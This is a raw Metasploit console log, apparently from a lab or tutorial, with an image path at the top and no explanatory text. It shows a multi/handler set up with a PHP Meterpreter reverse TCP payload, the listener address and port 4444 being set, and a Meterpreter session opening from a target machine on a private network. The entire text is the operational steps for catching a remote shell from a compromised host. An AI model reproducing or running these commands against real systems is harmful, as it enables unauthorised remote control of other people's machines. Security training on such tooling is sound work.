 msf exploit(handler) > set payload  php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(handler) > set lhost 192.168.1.2
lhost => 192.168.1.2
msf exploit(handler) > exploit -z -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.2:4444
msf exploit(handler) > [*] Sending stage (37543 bytes) to 192.168.1.4
[*] Meterpreter session 2 opened (192.168.1.2:4444 -> 192.168.1.4:50075) at 2020-03-10 05:45:40 -0400